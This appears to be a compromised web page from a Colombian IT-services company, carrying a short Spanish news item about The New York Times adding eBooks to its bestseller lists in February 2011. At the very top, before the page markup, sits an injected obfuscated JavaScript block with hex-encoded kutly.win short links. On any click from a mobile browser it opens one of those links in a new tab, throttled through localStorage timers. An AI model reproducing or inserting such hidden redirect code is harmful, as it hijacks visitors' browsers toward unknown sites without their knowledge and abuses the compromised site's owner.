

--- FILE ---
content_type: text/html
request_url: https://www.solutekcolombia.com/the_new_york_times_incluira_ebooks_en_su_lista_de_best_sellers_a_partir_de_este_viernes_solutek_mantenimiento.htm
body_size: 40769
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>



<head>

<meta http-equiv="Content-Language" content="es-co">

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">

<title>The New York Times incluirá eBooks en su lista de Best Sellers a partir 
de este viernes</title>

<meta name="description" content="A partir del próximo viernes 11 de febrero, The New York Times tendrá en cuenta a los eBooks para su lista de Best Sellers. Los libros digitales tendrán su propia lista, a la vez que habrá una tercera lista que combine tanto libros físicos como electronicos. El primer listado aparecerá en NTimes.com este viernes y la edición impresa lo dará a conocer por primera vez el domingo 13 de este mes.">

<style>
<!--
span.apple-style-span


	{}


-->
</style>

</head>



<body>

<div align="center">

<table border="0" width="959" cellspacing="0" cellpadding="0" height="1616">

	<tr>

		<td height="19" width="959" background="fondo-rojo.gif" colspan="2">&nbsp;</td>

	</tr>

	<tr>

		<td height="123" width="725" background="mantenimiento-equipos-sistemas.jpg">&nbsp;</td>

		<td height="123" width="234" align="center"><font face="Tahoma"><b>

		OUTSOURCING TECNOLOGICO EMPRESARIAL.</b></font><p><b>

		<font face="Verdana" style="font-size: 9pt">A tiempo. De calidad.<br>

		En su presupuesto. <br>

&nbsp;</font></b></td>

	</tr>

	<tr>

		<td height="20" colspan="2" align="center" background="fondo-rojo.gif">

		&nbsp;</td>

	</tr>

	<tr>

		<td height="20" colspan="2" bgcolor="#000000" align="center">

		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana">
		<a href="http://www.solutekcolombia.com/index.htm">
		<font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>

	</tr>

	<tr>


        <td width="778" valign="top" style="font-family: verdana; font-size: 11px">


        <b>&nbsp; <font size="1">&nbsp;<a href="http://www.solutekcolombia.com/index.htm" style="text-decoration: none">Inicio</a> 
		</font> 
		</b><font face="Verdana" size="1">


        <b>&gt;

		<a href="tecnologia_colombia.htm">Tecnología en Colombia</a> </b></font>

		<table border="0" width="802" id="table16" cellspacing="0">


          <tr>


            <td width="766" valign="top" height="718" style="font-family: verdana; font-size: 11px">


            <p align="center">&nbsp;
             <script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
            
            
            </p>
			<div align="center">


          <table border="0" width="800" id="table17" cellspacing="5" cellpadding="4" height="1194">


            <tr>


              <td width="782" valign="top" style="font-family: verdana; font-size: 11px">


              <b><font size="4"><h1>


				The New York Times incluirá eBooks en su lista de Best Sellers a 
				partir de este viernes<br>
				<br>
&nbsp;</h1><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">


				<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51)">
				<span class="Apple-style-span">
				<span style="font-weight: 700; letter-spacing: normal">
				<font face="Verdana" size="1">08</font></span></span><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium"><span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px"><span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium"><span class="Apple-style-span" style="font-size: 13px; line-height: 19px"><font face="Verdana" size="1"><span style="font-weight: 700">/02/2011&nbsp;</span></font></span></span></span></span><font face="Verdana" style="font-size: 9pt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
				&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
				&nbsp;&nbsp;<img border="0" src="images/the_new_york_times_incluira_ebooks_en_su_lista_de_best_sellers_a_partir_de_este_viernes_solutek_mantenimiento.png" width="203" height="230" align="left" alt="The New York Times incluirá eBooks en su lista de Best Sellers a partir de este viernes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
				&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
				A partir del próximo viernes 11 de febrero, The New York 
				Times tendrá en cuenta a los eBooks para su lista de Best 
				Sellers. Los libros digitales tendrán su propia lista, a la vez 
				que habrá una tercera lista que combine tanto libros físicos 
				como electronicos. El primer listado aparecerá en NTimes.com 
				este viernes y la edición impresa lo dará a conocer por primera 
				vez el domingo 13 de este mes.<br>
				<br>
				Aún así dicha lista de Best Sellers eBooks está en una etapa de 
				observació por el NYT ya que están buscando la mejor manera de 
				medir correctamente la popularidad de un libro electrónico 
				mientras la industria se asienta.<br>
				<br>
				Pues si este es el año de las tabletas (según el CES 2011) 
				seguro que el número de ventas y lectores de libros digitales 
				incrementará. Y pues poco a poco esta transición de lectura 
				física a digital se tiene que ver reflejada en todo lo que tiene 
				que ver con la industria, incluyendo las listas de los más 
				vendidos.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </font></p>
				<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51)">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
				<span class="Apple-style-span" style="font-size: 13px; line-height: 19px">
				<strong>Link:</strong><span class="Apple-converted-space">&nbsp;</span><a style="text-decoration: none; color: rgb(255, 51, 0)" href="http://www.observer.com/2011/tech/new-york-times-ebook-bestseller-list-will-soon-be-printed?utm_medium=partial-text&utm_campaign=media">The 
				New York Times Ebook Bestseller List, Now In Print</a><span class="Apple-converted-space">&nbsp;</span>(<em>The 
				New York Observer</em>)</span></span></p>

				<p style="line-height: 16px; margin-top: 0.5em; margin-bottom: 0.9em" align="left">

				</p>

				</span>

				</span></span></span>



				</font></b>
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<div id="concuchillo7" class="pagina_post">


					<div id="principal7" class="clearfix">


						<div id="columna9">


							<div id="contenido7">


								<div class="post clearfix">


									<div id="concuchillo4" class="pagina_post">


										<div id="principal4" class="clearfix">


											<div id="columna6">


												<div id="contenido4">


													<div class="post clearfix">


														<div id="concuchillo5" class="pagina_post">


															<div id="principal5" class="clearfix">


																<div id="columna7">


																	<div id="contenido5">


																		<div class="post clearfix">


																			<div id="wrapper2" class="page6 region9">


																				<div id="page0">


																					<div id="content1">


																						<div id="mediapage2">


																							<div id="area2" class="ca mpreg5">


																								<div id="mainarea2" class="largetitle themeheading">


																									<div id="mediaarea0">


																										<div id="acontent0" class="article1">


																											<div id="concuchillo6" class="pagina_post">


																												<div id="principal6" class="clearfix">


																													<div id="columna8">


																														<div id="contenido6">


																															<div class="post clearfix">





				<ARTICLE class="cf">
														<SECTION class="bodytext">


				<div id="concuchillo8" class="pagina_post">


					<div id="principal8" class="clearfix">


						<div id="columna10">


							<div id="contenido8">


								<div class="post clearfix">


									<div id="concuchillo9" class="pagina_post">


										<div id="principal9" class="clearfix">


											<div id="columna11">


												<div id="contenido9">


													<div class="post clearfix">


														<div id="concuchillo10" class="pagina_post">


															<div id="principal10" class="clearfix">


																<div id="columna12">


																	<div id="contenido10">


																		<div class="post clearfix">


																			<div id="wrapper3" class="page6 region9">


																				<div id="page1">


																					<div id="content2">


																						<div id="mediapage3">


																							<div id="area3" class="ca mpreg5">


																								<div id="mainarea3" class="largetitle themeheading">


																									<div id="mediaarea1">


																										<div id="acontent1" class="article1">


																											<div id="concuchillo11" class="pagina_post">


																												<div id="principal11" class="clearfix">


																													<div id="columna13">


																														<div id="contenido11">



				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">
				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">
				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 

				</span></span>

				</span>

				</span></span></span>

				<p><font face="Verdana" size="2">Fuentes: 


				<a href="http://www.openforum.com">http://www.fayerwayer.com</a></font></div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


